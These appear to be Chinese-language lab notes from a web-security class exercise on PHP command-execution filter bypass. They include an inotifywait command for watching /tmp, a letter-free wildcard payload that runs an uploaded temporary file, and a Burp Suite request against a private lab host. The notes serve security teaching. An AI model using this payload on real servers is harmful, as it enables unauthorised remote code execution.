 文件读取
在docker内监控文件
/tmp# inotifywait -m /tmp/
Burpsuite修改数据包
?cmd=?><?=`.+/???/????????[@-[]`;?>
插入URL编码
除了Host其他部分直接修改
Pretty Raw Hex \n ≡
1 POST /class11/3.php HTTP/1.1
2 Host: 192.168.1.6:18082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0
Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 8
9 Origin: http://192.168.1.6:18082
10 Connection: close
11 Referer: http://192.168.1.6:18082/class11/3.php
12 Upgrade-Insecure-Requests: 1
13
14 a=benben